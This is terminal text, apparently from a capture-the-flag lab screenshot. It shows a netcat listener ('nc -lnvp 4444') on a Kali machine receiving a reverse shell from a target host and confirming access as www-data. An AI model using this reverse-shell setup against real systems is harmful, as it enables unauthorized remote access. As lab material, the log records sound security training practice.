 Shell No.1
File Actions Edit View Help
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.68] 47048
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$